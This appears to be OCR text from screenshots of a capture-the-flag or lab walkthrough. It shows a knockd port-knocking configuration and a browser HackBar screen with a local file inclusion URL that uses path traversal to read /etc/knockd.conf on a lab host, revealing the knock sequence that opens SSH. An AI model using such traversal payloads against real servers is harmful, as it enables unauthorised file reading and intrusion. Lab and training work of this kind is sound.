 File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.119.135/addrecorddb.php?file=../../../../../../../../etc/knockd.conf